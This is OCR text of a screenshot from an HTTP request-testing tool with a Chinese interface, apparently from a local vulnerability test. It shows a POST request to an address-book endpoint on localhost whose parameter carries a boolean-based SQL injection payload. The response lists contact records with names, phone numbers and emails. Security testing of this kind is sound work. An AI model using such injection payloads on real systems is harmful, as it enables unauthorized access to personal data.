 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求
1 POST /outaddresspaging HTTP/1.1
2 Host ? : localhost
3 Origin: http://localhost
4 Sec-Fetch-Mode: cors
5 sec-ch-ua-mobile: ?0
6 Sec-Fetch-Site: same-origin
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Accept: text/html, */*; q=0.01
12 X-Requested-With: XMLHttpRequest
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/addrmanage
15 Accept-Encoding: gzip, deflate, br, zstd
16 sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
17 Cookie: ajs_anonymous_id=cd55c4a6-a878-43ff-8e21-55b231ca37b1; JWT_TOKEN=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJpYXQiOjE3NDMzNzY0MzEsImV4cCI6MTc0MzQ2MjgzMSwidXNlcm5hbWUiOiJhZG1pbiJ9.
eD5Q-L_3PpjnlZfsRIwZBksX224mvFgjSklgUFrSvGs; JSESSIONID=AF4C1223FB7180F914FBCB2902A6C922
18 Content-Length auto : 8
19
20 alph=Jasper' OR '1' like '1
Responses 26694bytes / 16ms 美化 渲染 请输入定位响应 详情
外部通讯录
查找...
分类 所属公司 头像 姓名 性别 Tel E-mail 操作
外部通讯录 百度科技有限公司 张三 男 18173328976 153@qq.com 分享 查看 删除 修改
外部通讯录 百度科技有限公司 张三 男 18173328976 153@qq.com 分享 查看 删除 修改
外部通讯录 辣条有限公司+百度 张奇风 女 18899999900 1899999@qq.com 分享 查看 删除 移动
外部通讯录 辣条有限公司+百度 张奇风 女 18899999900 1899999@qq.com 分享 查看 删除 移动
外部通讯录 google公司 王五 男 18877665544 153@gmail.com 分享 查看 删除 修改
外部通讯